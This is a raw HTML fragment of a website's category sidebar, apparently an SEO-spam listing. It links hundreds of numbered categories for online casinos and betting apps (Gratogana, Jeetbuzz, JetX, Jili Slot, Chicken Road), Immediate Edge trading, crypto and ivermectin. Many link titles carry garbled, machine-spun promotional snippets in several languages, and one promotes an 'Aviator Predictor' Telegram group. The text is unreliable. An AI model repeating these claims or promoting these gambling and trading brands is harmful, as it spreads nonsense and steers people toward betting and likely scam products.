	<li class="cat-item cat-item-497"><a href="http://ihuopin.com/category/gratogana-entrar-586/" title="-">Gratogana Entrar 586</a> (1)
</li>
	<li class="cat-item cat-item-2235"><a href="http://ihuopin.com/category/gratogana-entrar-587/" title="-">Gratogana Entrar 587</a> (3)
</li>
	<li class="cat-item cat-item-2749"><a href="http://ihuopin.com/category/gratogana-entrar-613/" title="-">Gratogana Entrar 613</a> (3)
</li>
	<li class="cat-item cat-item-1241"><a href="http://ihuopin.com/category/gratogana-entrar-708/" title="-">Gratogana Entrar 708</a> (3)
</li>
	<li class="cat-item cat-item-504"><a href="http://ihuopin.com/category/gratogana-entrar-723/" title="-">Gratogana Entrar 723</a> (1)
</li>
	<li class="cat-item cat-item-1580"><a href="http://ihuopin.com/category/gratogana-entrar-858/" title="-">Gratogana Entrar 858</a> (3)
</li>
	<li class="cat-item cat-item-3404"><a href="http://ihuopin.com/category/gratogana-espana-266/" title="-">Gratogana Espana 266</a> (3)
</li>
	<li class="cat-item cat-item-2707"><a href="http://ihuopin.com/category/gratogana-espana-385/" title="-">Gratogana Espana 385</a> (3)
</li>
	<li class="cat-item cat-item-3657"><a href="http://ihuopin.com/category/gratogana-espana-469/" title="-">Gratogana Espana 469</a> (3)
</li>
	<li class="cat-item cat-item-918"><a href="http://ihuopin.com/category/gratogana-espana-476/" title="-">Gratogana Espana 476</a> (1)
</li>
	<li class="cat-item cat-item-3846"><a href="http://ihuopin.com/category/gratogana-espana-491/" title="-">Gratogana Espana 491</a> (3)
</li>
	<li class="cat-item cat-item-2499"><a href="http://ihuopin.com/category/gratogana-espana-554/" title="-">Gratogana Espana 554</a> (3)
</li>
	<li class="cat-item cat-item-3115"><a href="http://ihuopin.com/category/gratogana-espana-559/" title="-">Gratogana Espana 559</a> (1)
</li>
	<li class="cat-item cat-item-1676"><a href="http://ihuopin.com/category/gratogana-espana-640/" title="-">Gratogana Espana 640</a> (3)
</li>
	<li class="cat-item cat-item-3751"><a href="http://ihuopin.com/category/gratogana-espana-72/" title="-">Gratogana Espana 72</a> (3)
</li>
	<li class="cat-item cat-item-2531"><a href="http://ihuopin.com/category/gratogana-espana-821/" title="-">Gratogana Espana 821</a> (3)
</li>
	<li class="cat-item cat-item-3052"><a href="http://ihuopin.com/category/gratogana-espana-843/" title="-">Gratogana Espana 843</a> (3)
</li>
	<li class="cat-item cat-item-4464"><a href="http://ihuopin.com/category/gratogana-espana-972/" title="-">Gratogana Espana 972</a> (3)
</li>
	<li class="cat-item cat-item-4587"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-172/" title="-">Gratogana Juegos En Vivo 172</a> (3)
</li>
	<li class="cat-item cat-item-1432"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-33/" title="-">Gratogana Juegos En Vivo 33</a> (3)
</li>
	<li class="cat-item cat-item-2635"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-416/" title="-">Gratogana Juegos En Vivo 416</a> (3)
</li>
	<li class="cat-item cat-item-1459"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-532/" title="-">Gratogana Juegos En Vivo 532</a> (3)
</li>
	<li class="cat-item cat-item-3355"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-557/" title="-">Gratogana Juegos En Vivo 557</a> (3)
</li>
	<li class="cat-item cat-item-1073"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-667/" title="-">Gratogana Juegos En Vivo 667</a> (1)
</li>
	<li class="cat-item cat-item-2574"><a href="http://ihuopin.com/category/gratogana-movil-134/" title="-">Gratogana Movil 134</a> (3)
</li>
	<li class="cat-item cat-item-3616"><a href="http://ihuopin.com/category/gratogana-movil-238/" title="-">Gratogana Movil 238</a> (1)
</li>
	<li class="cat-item cat-item-1274"><a href="http://ihuopin.com/category/gratogana-movil-845/" title="-">Gratogana Movil 845</a> (3)
</li>
	<li class="cat-item cat-item-3414"><a href="http://ihuopin.com/category/gratogana-online-135/" title="-">Gratogana Online 135</a> (1)
</li>
	<li class="cat-item cat-item-3460"><a href="http://ihuopin.com/category/gratogana-online-173/" title="-">Gratogana Online 173</a> (3)
</li>
	<li class="cat-item cat-item-1409"><a href="http://ihuopin.com/category/gratogana-online-511/" title="-">Gratogana Online 511</a> (3)
</li>
	<li class="cat-item cat-item-902"><a href="http://ihuopin.com/category/gratogana-online-999/" title="-">Gratogana Online 999</a> (1)
</li>
	<li class="cat-item cat-item-3390"><a href="http://ihuopin.com/category/gratogana-opiniones-409/" title="-">Gratogana Opiniones 409</a> (1)
</li>
	<li class="cat-item cat-item-4127"><a href="http://ihuopin.com/category/gratogana-opiniones-637/" title="-">Gratogana Opiniones 637</a> (3)
</li>
	<li class="cat-item cat-item-3444"><a href="http://ihuopin.com/category/gratogana-opiniones-727/" title="Sera importante analizar detenidamente las principales ventajas y desventajas de los casinos on the internet con bonos de bienvenida generosos. -">Gratogana Opiniones 727</a> (1)
</li>
	<li class="cat-item cat-item-1503"><a href="http://ihuopin.com/category/gratogana-opiniones-928/" title="-">Gratogana Opiniones 928</a> (3)
</li>
	<li class="cat-item cat-item-883"><a href="http://ihuopin.com/category/gratowin-casino-462/" title="Il sito consente un’esplorazione semplificata e la possibilità successo appurare ciò il quale contiene con poche mosse. -">Gratowin Casino 462</a> (1)
</li>
	<li class="cat-item cat-item-3710"><a href="http://ihuopin.com/category/gratowin-casino-590/" title="Con Lo Traguardo Di quanto riguarda i bonus in assenza di anticipo, al momento, non c’è nessuna iniziativa attiva. -">Gratowin Casino 590</a> (3)
</li>
	<li class="cat-item cat-item-1682"><a href="http://ihuopin.com/category/gratowin-casino-login-847/" title="Durante La lobby del casinò GratoWin vengono effettuate presenti oltre 150 slot machine e gratta e vinci. -">Gratowin Casino Login 847</a> (2)
</li>
	<li class="cat-item cat-item-4938"><a href="http://ihuopin.com/category/gratowin-casino-login-907/" title="Slot per esempio Lucky numbers, anziché, introducono un competenza selezionato involontariamente quale può sostenere nei confronti vincite aggiuntive. -">Gratowin Casino Login 907</a> (3)
</li>
	<li class="cat-item cat-item-3224"><a href="http://ihuopin.com/category/gratowin-login-600/" title="Dalla home page, possiamo notare quale GratoWin è un marchio che è gestito dalla GratoWin Ltd. -">Gratowin Login 600</a> (2)
</li>
	<li class="cat-item cat-item-3724"><a href="http://ihuopin.com/category/gratowin-recensioni-179/" title="Il bonus tuttora piattaforma è probabilmente taluno degli aspetti più interessanti e vittoria massimo attrattiva. -">Gratowin Recensioni 179</a> (3)
</li>
	<li class="cat-item cat-item-5686"><a href="http://ihuopin.com/category/greekgirlscode-com2/" >greekgirlscode.com2</a> (1)
</li>
	<li class="cat-item cat-item-3559"><a href="http://ihuopin.com/category/gugo-bet-441/" title="-">Gugo Bet 441</a> (3)
</li>
	<li class="cat-item cat-item-3101"><a href="http://ihuopin.com/category/gugo-bet-520/" title="-">Gugo Bet 520</a> (3)
</li>
	<li class="cat-item cat-item-2483"><a href="http://ihuopin.com/category/gugo-bet-app-158/" title="Link along with fellow users on the Aviator Predictor Telegram group! -">Gugo Bet App 158</a> (3)
</li>
	<li class="cat-item cat-item-3282"><a href="http://ihuopin.com/category/gugo-bet-app-818/" title="-">Gugo Bet App 818</a> (3)
</li>
	<li class="cat-item cat-item-3817"><a href="http://ihuopin.com/category/gugo-bet-login-883/" title="-">Gugo Bet Login 883</a> (3)
</li>
	<li class="cat-item cat-item-1468"><a href="http://ihuopin.com/category/gugobet-game-825/" title="-">Gugobet Game 825</a> (1)
</li>
	<li class="cat-item cat-item-1101"><a href="http://ihuopin.com/category/gugobet-india-103/" title="What’s great is usually of which I may play video games at any time, everywhere. -">Gugobet India 103</a> (1)
</li>
	<li class="cat-item cat-item-3479"><a href="http://ihuopin.com/category/gugobet-india-887/" title="Competitions job about the two round-robin plus single-elimination formats. -">Gugobet India 887</a> (3)
</li>
	<li class="cat-item cat-item-3325"><a href="http://ihuopin.com/category/gully-bet-login-242/" title="-">Gully Bet Login 242</a> (3)
</li>
	<li class="cat-item cat-item-2539"><a href="http://ihuopin.com/category/gullybet-app-116/" title="-">Gullybet App 116</a> (3)
</li>
	<li class="cat-item cat-item-2754"><a href="http://ihuopin.com/category/gullybet-app-login-739/" title="-">Gullybet App Login 739</a> (3)
</li>
	<li class="cat-item cat-item-463"><a href="http://ihuopin.com/category/gullybet-bonus-452/" title="-">Gullybet Bonus 452</a> (1)
</li>
	<li class="cat-item cat-item-3436"><a href="http://ihuopin.com/category/gullybet-bonus-943/" title="-">Gullybet Bonus 943</a> (3)
</li>
	<li class="cat-item cat-item-1938"><a href="http://ihuopin.com/category/gullybet-online-740/" title="-">Gullybet Online 740</a> (3)
</li>
	<li class="cat-item cat-item-2370"><a href="http://ihuopin.com/category/gurman-food-kz/" >gurman-food.kz</a> (2)
</li>
	<li class="cat-item cat-item-928"><a href="http://ihuopin.com/category/gym-230/" title="Please sign up for e-newsletter and be the first to hear when timetables are published and bookings open. -">Gym 230</a> (1)
</li>
	<li class="cat-item cat-item-5250"><a href="http://ihuopin.com/category/hanzbet-br-com4/" >hanzbet.br.com4</a> (18)
</li>
	<li class="cat-item cat-item-5485"><a href="http://ihuopin.com/category/hello-france-ru-500/" >hello-france.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-4337"><a href="http://ihuopin.com/category/help-slot-win-jili-64/" title="-">Help Slot Win Jili 64</a> (3)
</li>
	<li class="cat-item cat-item-4241"><a href="http://ihuopin.com/category/help-slot-win-jili-653/" title="-">Help Slot Win Jili 653</a> (3)
</li>
	<li class="cat-item cat-item-5221"><a href="http://ihuopin.com/category/hoteldelafuente-com/" >hoteldelafuente.com</a> (17)
</li>
	<li class="cat-item cat-item-5446"><a href="http://ihuopin.com/category/hotline-casino/" >hotline-casino</a> (2)
</li>
	<li class="cat-item cat-item-5445"><a href="http://ihuopin.com/category/hotlinecasino/" >hotlinecasino</a> (5)
</li>
	<li class="cat-item cat-item-5444"><a href="http://ihuopin.com/category/hotlinecasino-pl/" >hotlinecasino-pl</a> (1)
</li>
	<li class="cat-item cat-item-5350"><a href="http://ihuopin.com/category/how-does-generative-ai-work-2/" >how does generative ai work</a> (8)
</li>
	<li class="cat-item cat-item-1782"><a href="http://ihuopin.com/category/how-much-does-gas-cost-875/" title="Two-factor authentication (2FA) provides a good additional layer regarding security. -">How Much Does Gas Cost 875</a> (3)
</li>
	<li class="cat-item cat-item-1175"><a href="http://ihuopin.com/category/how-to-add-crypto-to-mt5-741/" title="It indicates that you’ll spot an purchase with a specif buy/sell price. -">How To Add Crypto To Mt5 741</a> (3)
</li>
	<li class="cat-item cat-item-2426"><a href="http://ihuopin.com/category/how-to-create-a-crypto-wallet-513/" title="Regulatory innovations can additional define typically the industry’s trajectory. -">How To Create A Crypto Wallet 513</a> (2)
</li>
	<li class="cat-item cat-item-616"><a href="http://ihuopin.com/category/how-to-use-a-crypto-wallet-403/" title="-">How To Use A Crypto Wallet 403</a> (3)
</li>
	<li class="cat-item cat-item-672"><a href="http://ihuopin.com/category/how-to-use-a-crypto-wallet-984/" title="Larger scalability would mean possibly a lot lower network over-crowding. -">How To Use A Crypto Wallet 984</a> (3)
</li>
	<li class="cat-item cat-item-5530"><a href="http://ihuopin.com/category/hrishikeshpathak-com-2000/" >hrishikeshpathak.com 2000</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="http://ihuopin.com/category/html/" >HTML</a> (1)
</li>
	<li class="cat-item cat-item-5721"><a href="http://ihuopin.com/category/icestupa4/" >icestupa4</a> (5)
</li>
	<li class="cat-item cat-item-5728"><a href="http://ihuopin.com/category/icestupa5/" >icestupa5</a> (4)
</li>
	<li class="cat-item cat-item-5740"><a href="http://ihuopin.com/category/icestupa6/" >icestupa6</a> (5)
</li>
	<li class="cat-item cat-item-5747"><a href="http://ihuopin.com/category/icestupa9/" >icestupa9</a> (1)
</li>
	<li class="cat-item cat-item-2119"><a href="http://ihuopin.com/category/id-1xbet-com/" >id-1xbet.com</a> (6)
</li>
	<li class="cat-item cat-item-30"><a href="http://ihuopin.com/category/idea/" >IDEA</a> (1)
</li>
	<li class="cat-item cat-item-1069"><a href="http://ihuopin.com/category/igaming/" >IGAMING</a> (3)
</li>
	<li class="cat-item cat-item-3120"><a href="http://ihuopin.com/category/immediate-edge-app-96/" title="L&#039;arte del trading consiste nel trovare un equilibrio tra l&#039;assunzione e l&#039;evitamento dei rischi. -">Immediate Edge App 96</a> (3)
</li>
	<li class="cat-item cat-item-2932"><a href="http://ihuopin.com/category/immediate-edge-cose-294/" title="TradingTop si impegna a fornire ai suoi fruitori un lavoro esclusivamente imparziale. -">Immediate Edge Cose 294</a> (3)
</li>
	<li class="cat-item cat-item-3545"><a href="http://ihuopin.com/category/immediate-edge-cose-973/" title="Immediate Momentum ti fa risparmiare molto tempo fornendoti tutorial, dati successo mercato, notizie e tanto altro ancora. -">Immediate Edge Cose 973</a> (3)
</li>
	<li class="cat-item cat-item-2552"><a href="http://ihuopin.com/category/immediate-edge-recensioni-909/" title="L&#039;arte del trading consiste nel scoprire un equilibrio tra l&#039;assunzione e l&#039;evitamento dei rischi. -">Immediate Edge Recensioni 909</a> (3)
</li>
	<li class="cat-item cat-item-2501"><a href="http://ihuopin.com/category/immediate-edge-review-78/" title="Il esito è che cominceranno a visualizzare annunci pubblicitari insistenti e ricevere email mirate. -">Immediate Edge Review 78</a> (3)
</li>
	<li class="cat-item cat-item-2544"><a href="http://ihuopin.com/category/indibet-online-645/" title="Toh agar aap cricket wagering mein selection chahte hain, toh aaj hi Indibet pe register karein. -">Indibet Online 645</a> (3)
</li>
	<li class="cat-item cat-item-1831"><a href="http://ihuopin.com/category/indwin/" >Indwin</a> (11)
</li>
	<li class="cat-item cat-item-5508"><a href="http://ihuopin.com/category/intellectplanet-ru-1500/" >intellectplanet.ru 1500</a> (17)
</li>
	<li class="cat-item cat-item-3168"><a href="http://ihuopin.com/category/is-galactic-wins-legit-207/" title="Numerous renditions—like Jacks or Far Better, Deuces Outrageous, or Joker Poker—await. -">Is Galactic Wins Legit 207</a> (3)
</li>
	<li class="cat-item cat-item-3237"><a href="http://ihuopin.com/category/is-galactic-wins-legit-232/" title="In Case you’re aiming regarding real-money cashouts, play high-RTP pokies (96%+). -">Is Galactic Wins Legit 232</a> (2)
</li>
	<li class="cat-item cat-item-1787"><a href="http://ihuopin.com/category/is-hemp-oil-the-same-as-cbd-oil-947/" title="Du musst Dir keine Sorgen über eventuelle schwere Nebenwirkungen von CBD für Hunde machen, wenn Du Dich an die Anweisungen der Hersteller hältst. -">Is Hemp Oil The Same As Cbd Oil 947</a> (1)
</li>
	<li class="cat-item cat-item-5657"><a href="http://ihuopin.com/category/itaca-chile-cl/" >itaca-chile.cl</a> (12)
</li>
	<li class="cat-item cat-item-5658"><a href="http://ihuopin.com/category/itaca-chile-cl2/" >itaca-chile.cl2</a> (6)
</li>
	<li class="cat-item cat-item-4786"><a href="http://ihuopin.com/category/italian-casino/" >Italian casino</a> (8)
</li>
	<li class="cat-item cat-item-5341"><a href="http://ihuopin.com/category/italyanmutfagihaftasi-com-2/" >italyanmutfagihaftasi.com 2</a> (14)
</li>
	<li class="cat-item cat-item-5531"><a href="http://ihuopin.com/category/ivermectine/" >Ivermectine</a> (2)
</li>
	<li class="cat-item cat-item-5569"><a href="http://ihuopin.com/category/ivpokrov-ru-300/" >ivpokrov.ru 300</a> (18)
</li>
	<li class="cat-item cat-item-5564"><a href="http://ihuopin.com/category/jabukatv-hr/" >jabukatv.hr</a> (1)
</li>
	<li class="cat-item cat-item-4209"><a href="http://ihuopin.com/category/jackpot-bob-casino-249/" title="Usage de l’IA orient en plein essor dans le casino en rangée. -">Jackpot Bob Casino 249</a> (3)
</li>
	<li class="cat-item cat-item-5076"><a href="http://ihuopin.com/category/jackpot-city-casino-nz-720/" title="-">Jackpot City Casino Nz 720</a> (3)
</li>
	<li class="cat-item cat-item-4933"><a href="http://ihuopin.com/category/jackpot-city-mobile-login-410/" title="-">Jackpot City Mobile Login 410</a> (2)
</li>
	<li class="cat-item cat-item-2571"><a href="http://ihuopin.com/category/jackpot-fun-com/" >jackpot-fun.com</a> (2)
</li>
	<li class="cat-item cat-item-4457"><a href="http://ihuopin.com/category/jackpotbob-481/" title="Rendez-vous avoir notre plateforme et laisser le casino s’inviter entre vous. -">Jackpotbob 481</a> (3)
</li>
	<li class="cat-item cat-item-4173"><a href="http://ihuopin.com/category/jackpotcity-casino-330/" title="Fortunium or Wild Navigate as these people have high return-to-player proportions (RTP). -">Jackpotcity Casino 330</a> (3)
</li>
	<li class="cat-item cat-item-797"><a href="http://ihuopin.com/category/jardiance/" >Jardiance</a> (1)
</li>
	<li class="cat-item cat-item-10"><a href="http://ihuopin.com/category/program-language/java/" >Java</a> (6)
</li>
	<li class="cat-item cat-item-5577"><a href="http://ihuopin.com/category/jaya9-1376/" >jaya9</a> (9)
</li>
	<li class="cat-item cat-item-2194"><a href="http://ihuopin.com/category/jaya9-app-com/" >jaya9-app.com</a> (1)
</li>
	<li class="cat-item cat-item-5572"><a href="http://ihuopin.com/category/jaya91/" >jaya91</a> (9)
</li>
	<li class="cat-item cat-item-5574"><a href="http://ihuopin.com/category/jaya92/" >jaya92</a> (5)
</li>
	<li class="cat-item cat-item-5316"><a href="http://ihuopin.com/category/jaya9casino/" >jaya9casino</a> (9)
</li>
	<li class="cat-item cat-item-3259"><a href="http://ihuopin.com/category/jeetbuzz-365-login-715/" title="Fіnd уоur fаvоrіtе ѕlоt gаmе ассоrdіng tо уоur ѕkіll саlсulаtеd bаѕеd оn thе numbеr оf ѕlоtѕ іn JEETBUZZ 88 саѕіnо bу fеаturіng grарhісѕ аnd аnіmаtіоnѕ. -">Jeetbuzz 365 Login 715</a> (2)
</li>
	<li class="cat-item cat-item-4068"><a href="http://ihuopin.com/category/jeetbuzz-365-login-936/" title="-">Jeetbuzz 365 Login 936</a> (1)
</li>
	<li class="cat-item cat-item-3242"><a href="http://ihuopin.com/category/jeetbuzz-affiliate-175/" title="একজন ক্যাসিনো পেশাদার হিসাবে, আমি JeetBuzz ক্যাসিনোকে খুব ভালভাবে মূল্যায়ন করার সুযোগ পেয়েছি, একটি শীর্ষ-রেটেড অন-লাইন জুয়া প্ল্যাটফর্ম. -">Jeetbuzz Affiliate 175</a> (3)
</li>
	<li class="cat-item cat-item-2527"><a href="http://ihuopin.com/category/jeetbuzz-affiliate-520/" title="Slоt bеttіng gаmеѕ аt JEETBUZZ 88 еntеrtаіn уоu wіth vаrіоuѕ thеmеѕ аnd еxсіtіng аnd luсrаtіvе reward fеаturеѕ. -">Jeetbuzz Affiliate 520</a> (3)
</li>
	<li class="cat-item cat-item-4193"><a href="http://ihuopin.com/category/jeetbuzz-affiliate-app-download-236/" title="JEETBUZZ CASINO іѕ оnе оf thе bеѕt саѕіnоѕ wіth truѕtеd, аttrасtіvе, ѕаfе, соnvеnіеnt, аnd рrоfіtаblе fасіlіtіеѕ. -">Jeetbuzz Affiliate App Download 236</a> (1)
</li>
	<li class="cat-item cat-item-4766"><a href="http://ihuopin.com/category/jeetbuzz-download-60/" title="Onсе the particular іnѕtаllаtіоn іѕ соmрlеtе, уоu саn start thе JEETBUZZ LOGIN арр аnd ѕtаrt уоur fаvоrіtе оnlіnе саѕіnо gаmеѕ. -">Jeetbuzz Download 60</a> (1)
</li>
	<li class="cat-item cat-item-4343"><a href="http://ihuopin.com/category/jeetbuzz-live-login-41/" title="-">Jeetbuzz Live Login 41</a> (3)
</li>
	<li class="cat-item cat-item-3310"><a href="http://ihuopin.com/category/jeetbuzz-login-177/" title="-">Jeetbuzz Login 177</a> (2)
</li>
	<li class="cat-item cat-item-2971"><a href="http://ihuopin.com/category/jeetbuzz-login-551/" title="JeetBuzz keeps a very clear categorization regarding all entertainment sections. -">Jeetbuzz Login 551</a> (2)
</li>
	<li class="cat-item cat-item-814"><a href="http://ihuopin.com/category/jeetbuzz-new-account-304/" title="Multi-factor authentication safe guards consumer company accounts with biometric alternatives. -">Jeetbuzz New Account 304</a> (1)
</li>
	<li class="cat-item cat-item-2209"><a href="http://ihuopin.com/category/jeetbuzz-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa-856/" title="-">Jeetbuzz অ্যাপ 856</a> (3)
</li>
	<li class="cat-item cat-item-2195"><a href="http://ihuopin.com/category/jeetbuzz-app1-com/" >jeetbuzz-app1.com</a> (2)
</li>
	<li class="cat-item cat-item-1965"><a href="http://ihuopin.com/category/jeetbuzz-login1-com/" >jeetbuzz-login1.com</a> (1)
</li>
	<li class="cat-item cat-item-5107"><a href="http://ihuopin.com/category/jeetsbuzz-com/" >jeetsbuzz.com</a> (18)
</li>
	<li class="cat-item cat-item-1967"><a href="http://ihuopin.com/category/jeetwin-bangladesh-com/" >jeetwin-bangladesh.com</a> (2)
</li>
	<li class="cat-item cat-item-518"><a href="http://ihuopin.com/category/jet-x-jogo-174/" title="Por exemplo, Licença de The island of malta, de Curaçao et de Gibraltar (que são as também renomadas e respeitadas). -">Jet X Jogo 174</a> (1)
</li>
	<li class="cat-item cat-item-2958"><a href="http://ihuopin.com/category/jet-x-jogo-415/" title="Damos prioridade ao game responsável e incentivamos los dos operating-system jogadores a realizar o mesmo. -">Jet X Jogo 415</a> (3)
</li>
	<li class="cat-item cat-item-2348"><a href="http://ihuopin.com/category/jet-x-jogo-42/" title="A JetX gamble mobile está disponível em dispositivos móveis iOS e Google android. -">Jet X Jogo 42</a> (3)
</li>
	<li class="cat-item cat-item-578"><a href="http://ihuopin.com/category/jet-x-jogo-932/" title="Inicialmente, o foguete ze lança de uma huella, em seguida atravessa a estratosfera e irá afin de o espaço sideral. -">Jet X Jogo 932</a> (1)
</li>
	<li class="cat-item cat-item-2800"><a href="http://ihuopin.com/category/jetx-aposta-106/" title="Na 1ª janela, o autocache é escolhido simply no índice one,5 e, na segunda, em a couple of,zero. -">Jetx Aposta 106</a> (3)
</li>
	<li class="cat-item cat-item-3004"><a href="http://ihuopin.com/category/jetx-aposta-132/" title="No entanto, apresentando 1 aplicativo próprio pra computadores, tais erros de operação diminuem de maneira significante. -">Jetx Aposta 132</a> (3)
</li>
	<li class="cat-item cat-item-835"><a href="http://ihuopin.com/category/jetx-bet-game-143/" title="Um asunto em manera de foguete iniciará tua ascensão ao longo do gráfico como também o multiplicador aumentará. -">Jetx Bet Game 143</a> (1)
</li>
	<li class="cat-item cat-item-1098"><a href="http://ihuopin.com/category/jetx-bonus-626/" title="De forma, é impossível que existam fraudes no JetX, tornando-o alguma opção confiável. -">Jetx Bonus 626</a> (1)
</li>
	<li class="cat-item cat-item-584"><a href="http://ihuopin.com/category/jetx-bonus-890/" title="Além das implicações financeiras, jogar em cassinos ilegais pode possuir consequências jurídicas graves. -">Jetx Bonus 890</a> (1)
</li>
	<li class="cat-item cat-item-3682"><a href="http://ihuopin.com/category/jetx-casino-355/" title="No Entanto, ele também está publicado em cassinos ilegais que não pagam teus usuários e somem apresentando o dinheiro. -">Jetx Casino 355</a> (3)
</li>
	<li class="cat-item cat-item-5005"><a href="http://ihuopin.com/category/jeu-chicken-332/" title="18+ | chickenroadcasino.fr - ​​​​portail d&#039;informations dans le match cock highway. -">Jeu Chicken 332</a> (3)
</li>
	<li class="cat-item cat-item-3579"><a href="http://ihuopin.com/category/jeu-chiken-23/" title="Les utilisateurs enregistré pouvoir profiter de l&#039;enchère de bonus. -">Jeu Chiken 23</a> (1)
</li>
	<li class="cat-item cat-item-3567"><a href="http://ihuopin.com/category/jeu-du-chicken-615/" title="Lez essentiel partenaire proposent depuis customisations (thèmes exclusif, face b spéciaux). -">Jeu Du Chicken 615</a> (2)
</li>
	<li class="cat-item cat-item-5039"><a href="http://ihuopin.com/category/jeu-du-poulet-gratuit-939/" title="Par le panneau une fois gains considérables pour les nouveaux fondamental ! -">Jeu Du Poulet Gratuit 939</a> (2)
</li>
	<li class="cat-item cat-item-2947"><a href="http://ihuopin.com/category/jeux-chicken-argent-575/" title="Allons quoi accomplir les premier ne pour exécuter est game of chicken. -">Jeux Chicken Argent 575</a> (2)
</li>
	<li class="cat-item cat-item-3212"><a href="http://ihuopin.com/category/jeux-chicken-argent-58/" title="Lez chances de obtenir sont mythomane, mais lez multiplicateurs être faibles. -">Jeux Chicken Argent 58</a> (3)
</li>
	<li class="cat-item cat-item-4436"><a href="http://ihuopin.com/category/jili-slot-777-43/" title="-">Jili Slot 777 43</a> (3)
</li>
	<li class="cat-item cat-item-4853"><a href="http://ihuopin.com/category/jili-slot-777-758/" title="JILI offers several marketing promotions independent regarding casinos. -">Jili Slot 777 758</a> (3)
</li>
	<li class="cat-item cat-item-4857"><a href="http://ihuopin.com/category/jili-slot-777-login-135/" title="-">Jili Slot 777 Login 135</a> (3)
</li>
	<li class="cat-item cat-item-4186"><a href="http://ihuopin.com/category/jili-slot-777-login-register-philippines-779/" title="-">Jili Slot 777 Login Register Philippines 779</a> (3)
</li>
	<li class="cat-item cat-item-5057"><a href="http://ihuopin.com/category/jili-slot-777-login-register-philippines-821/" title="-">Jili Slot 777 Login Register Philippines 821</a> (3)
</li>
	<li class="cat-item cat-item-3174"><a href="http://ihuopin.com/category/jogo-aviator-145/" title="A fastidiar daí, defina o monto weil ex profeso e ative o botão “Auto Bet” (Aposta automática). -">Jogo Aviator 145</a> (1)
</li>
	<li class="cat-item cat-item-3340"><a href="http://ihuopin.com/category/jogo-betfiery-960/" title="Operating System usuários curtem o suporte rápido e amigável que recebem de uma squadra de redes sociais. -">Jogo Betfiery 960</a> (3)
</li>
	<li class="cat-item cat-item-3031"><a href="http://ihuopin.com/category/jogo-da-blaze-537/" title="Sony Ericsson você busca algo cependant dinâmico, a seção de Roleta é perfeita para você. -">Jogo Da Blaze 537</a> (3)
</li>
	<li class="cat-item cat-item-557"><a href="http://ihuopin.com/category/jogo-da-blaze-628/" title="See la cual a ausência desta opção indica la cual teu dispositivo não é compatível. -">Jogo Da Blaze 628</a> (1)
</li>
	<li class="cat-item cat-item-2107"><a href="http://ihuopin.com/category/jogo-de-aposta-betfiery-182/" title="Muchas as transações e informações pessoais 2 clientes são protegidos durante soluções tecnológicas de última geração. -">Jogo De Aposta Betfiery 182</a> (3)
</li>
	<li class="cat-item cat-item-3160"><a href="http://ihuopin.com/category/jogo-de-aposta-betfiery-349/" title="O blackjack une caso e habilidade, atraindo jogadores adeptos de estratégia. -">Jogo De Aposta Betfiery 349</a> (3)
</li>
	<li class="cat-item cat-item-2340"><a href="http://ihuopin.com/category/jogo-dice-betfiery-171/" title="Facilidade e segurança la cual já conquistaram o mundo e no momento vão te ocupar também. -">Jogo Dice Betfiery 171</a> (3)
</li>
	<li class="cat-item cat-item-2753"><a href="http://ihuopin.com/category/jogo-do-aviator-703/" title="Através De isso, não acredite em guias la cual dão qualquer garantia de possíveis retornos. -">Jogo Do Aviator 703</a> (3)
</li>
	<li class="cat-item cat-item-2478"><a href="http://ihuopin.com/category/jogo-onabet-23/" title="Comprehensive, ao abrir a página da Onabet, você cai direto em opções de jogos de cassino. -">Jogo Onabet 23</a> (3)
</li>
	<li class="cat-item cat-item-333"><a href="http://ihuopin.com/category/jogo-onabet-957/" title="A trampolín conta com seja apostas esportivas quanto jogos de cassino on the internet. -">Jogo Onabet 957</a> (1)
</li>
	<li class="cat-item cat-item-4770"><a href="http://ihuopin.com/category/join-vegas11-236/" title="-">Join Vegas11 236</a> (3)
</li>
	<li class="cat-item cat-item-926"><a href="http://ihuopin.com/category/jokerbet-para-yatirma-173/" title="Ayrıca Jokerbet güncel giriş sistemleri mobil uyumlu şekilde tasarlanmıştır. -">Jokerbet Para Yatirma 173</a> (1)
</li>
	<li class="cat-item cat-item-3813"><a href="http://ihuopin.com/category/juego-chicken-road-964/" title="It’s accessible on programs just like chicken-road.org/fr/ and chicken-road.fr/. -">Juego Chicken Road 964</a> (3)
</li>
	<li class="cat-item cat-item-2412"><a href="http://ihuopin.com/category/juego-chicken-road-opiniones-208/" title="Together With a x24.a few highest multiplier, a €200 bet could produce €4,nine hundred. -">Juego Chicken Road Opiniones 208</a> (3)
</li>
	<li class="cat-item cat-item-5125"><a href="http://ihuopin.com/category/july-bh/" >july_bh</a> (15)
</li>
	<li class="cat-item cat-item-5196"><a href="http://ihuopin.com/category/july-bt/" >july_bt</a> (15)
</li>
	<li class="cat-item cat-item-5212"><a href="http://ihuopin.com/category/july-mars/" >july_mars</a> (15)
</li>
	<li class="cat-item cat-item-5197"><a href="http://ihuopin.com/category/july-rb/" >july_rb</a> (15)
</li>
	<li class="cat-item cat-item-5131"><a href="http://ihuopin.com/category/july-sb/" >july_sb</a> (14)
</li>
	<li class="cat-item cat-item-5211"><a href="http://ihuopin.com/category/july-slotbey/" >july_slotbey</a> (4)
</li>
	<li class="cat-item cat-item-4870"><a href="http://ihuopin.com/category/junebh/" >juneBH</a> (1)
</li>
	<li class="cat-item cat-item-4730"><a href="http://ihuopin.com/category/junebt/" >juneBT</a> (2)
</li>
	<li class="cat-item cat-item-4829"><a href="http://ihuopin.com/category/juneby/" >juneBY</a> (1)
</li>
	<li class="cat-item cat-item-4825"><a href="http://ihuopin.com/category/junech/" >juneCH</a> (2)
</li>
	<li class="cat-item cat-item-4828"><a href="http://ihuopin.com/category/junegof/" >juneGof</a> (1)
</li>
	<li class="cat-item cat-item-4824"><a href="http://ihuopin.com/category/junemb/" >juneMB</a> (1)
</li>
	<li class="cat-item cat-item-4827"><a href="http://ihuopin.com/category/junesb/" >juneSB</a> (1)
</li>
	<li class="cat-item cat-item-5559"><a href="http://ihuopin.com/category/k18-hr/" >k18.hr</a> (1)
</li>
	<li class="cat-item cat-item-117"><a href="http://ihuopin.com/category/kapowcasino/" >kapowcasino</a> (1)
</li>
